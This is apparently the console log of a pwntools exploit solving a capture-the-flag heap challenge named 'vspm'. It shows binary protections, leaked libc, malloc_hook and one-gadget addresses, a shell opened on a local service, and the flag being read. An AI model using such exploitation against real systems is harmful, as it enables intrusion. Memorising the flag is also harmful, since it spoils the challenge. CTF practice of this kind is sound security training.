 ➜ ex git:(main) ✗ python ex.py REMOTE
[*] '/home/gg/HS_2024_001/ROUND4/vspm/ex/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
[*] '/home/gg/HS_2024_001/ROUND4/vspm/ex/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/gg/HS_2024_001/ROUND4/vspm/ex/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/gg/HS_2024_001/ROUND4/vspm/ex/ld-2.30.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 127.0.0.1 on port 8783: Done
[*] [libc.address] 0x7f1fcbbb3000
[*] [malloc_hook] 0x7f1fcbf67b50
[*] [one_shot] 0x7f1fcbc94fa1
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
chall
flag.txt
ld-2.30.so
ld.so.2
libc-2.30.so
libc.so.6
$ cat flag.txt
HSFLAG{b580c98756e60f982ae08455a33b4457}$